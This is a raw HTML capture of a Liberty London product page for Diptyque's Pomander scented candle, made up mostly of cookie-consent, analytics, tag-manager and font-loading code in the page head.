

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/pomander-scented-candle-190g-74755.html
body_size: 67493
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/pomander-scented-candle-190g-74755.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Diptyque Pomander Scented Candle 190g | Liberty</title>

<meta name="description" content="Diptyque's Pomander scented candle fills the air with the festive scent of Christmas orange, sprinkled with cloves and cinnamon.

Developed by master Parisian p"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/pomander-scented-candle-190g-74755.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/pomander-scented-candle-190g-74755.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/pomander-scented-candle-190g-74755.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = '1000231232';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Pomander Scented Candle 190g","description":"Diptyque's Pomander scented candle fills the air with the festive scent of Christmas orange, sprinkled with cloves and cinnamon. Shop this candle now.","Mpn":"1000231232","Sku":"1000002312322","Brand":{"@type":"Thing","name":"Diptyque"},"image":["https://i8.amplience.net/i/liberty/74755-1000231232-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"58.00","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.libertylondon.com/uk/department/home/"},{"@type":"ListItem","position":2,"name":"Home Accessories","item":"https://www.libertylondon.com/uk/department/home/home-accessories/"},{"@type":"ListItem","position":3,"name":"Candles & Candle Holders","item":"https://www.libertylondon.com/uk/department/home/home-accessories/candles/"},{"@type":"ListItem","position":4,"name":"Scented Candles","item":"https://www.libertylondon.com/uk/department/home/home-accessories/candles-and-candle-holders/scented-candles/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=74755" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


